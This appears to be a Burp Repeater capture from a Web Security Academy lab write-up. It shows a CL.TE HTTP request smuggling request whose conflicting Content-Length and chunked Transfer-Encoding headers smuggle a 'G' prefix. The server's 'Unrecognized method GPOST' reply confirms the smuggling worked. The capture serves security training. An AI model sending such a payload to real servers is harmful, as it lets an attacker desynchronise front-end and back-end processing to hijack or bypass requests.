 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: https://0a0800f20401fad78315425b008b00c3.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0a0800f20401fad78315425b008b00c3.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method GPOST"
先知社区